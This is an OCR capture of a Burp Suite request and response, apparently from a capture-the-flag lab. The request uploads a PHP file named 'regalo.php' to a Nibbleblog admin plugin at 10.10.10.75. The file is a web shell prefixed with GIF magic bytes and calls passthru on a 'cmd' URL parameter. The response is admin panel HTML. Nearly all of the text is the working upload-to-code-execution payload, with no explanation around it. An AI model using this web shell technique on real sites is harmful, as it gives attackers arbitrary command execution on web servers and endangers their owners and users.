 Request
Pretty Raw Hex
\n
1 POST /nibbleblog/admin.php?controller=plugins&action=config&plugin=my_image HTTP/1.1
2 Host: 10.10.10.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://10.10.10.75/nibbleblog/admin.php?controller=plugins&action=config&plugin=my_image
8 Content-Type: image/gif; boundary=---------------------------169569810276713940440735683​60
9 Content-Length: 1215
10 Origin: http://10.10.10.75
11 Connection: close
12 Cookie: PHPSESSID=4ss1f9e7ngb368u0isk71r3o85
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------16956981027671394044073568360
16 Content-Disposition: form-data; name="plugin"
17
18 my_image
19 -----------------------------16956981027671394044073568360
20 Content-Disposition: form-data; name="title"
21
22 My image
23 -----------------------------16956981027671394044073568360
24 Content-Disposition: form-data; name="position"
25
26 4
27 -----------------------------16956981027671394044073568360
28 Content-Disposition: form-data; name="caption"
29
30
31 -----------------------------16956981027671394044073568360
32 Content-Disposition: form-data; name="image"; filename="regalo.php"
33 Content-Type: application/x-php
34
35 GIF8;
36
37 <?php
38 echo passthru($_GET['cmd']);
39 ?>
40
Response
Pretty Raw Hex Render
\n
41 <div id="container">
42
43 <!-- MAIN -->
44 <div id="main">
45
46 <div id="main_left">
47 <a href="/nibbleblog/admin.php?controller=post&amp;action=new_simple" class="
sidelink">
<span class="icon icon-publish">
</span>
Publish
</a>
<a href="/nibbleblog/admin.php?controller=comments&amp;action=list" class="sidelink
">
<span class="icon icon-comment-alt">
</span>
Comments
</a>
<a href="/nibbleblog/admin.php?controller=post&amp;action=list" class="sidelink">
<span class="icon icon-folder">
</span>
Manage
</a>
<a href="/nibbleblog/admin.php?controller=settings&amp;action=general" class="
sidelink">
<span class="icon icon-cog">
</span>
Settings
</a>
<a href="/nibbleblog/admin.php?controller=settings&amp;action=themes" class="
sidelink">
<span class="icon icon-image">
</span>
Themes
</a>
<a href="/nibbleblog/admin.php?controller=plugins&amp;action=list" class="sidelink
selected">
<span class="icon icon-folder">
</span>
Plugins
</a>
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 31
Request cookies 1
Request headers 12
Response headers 9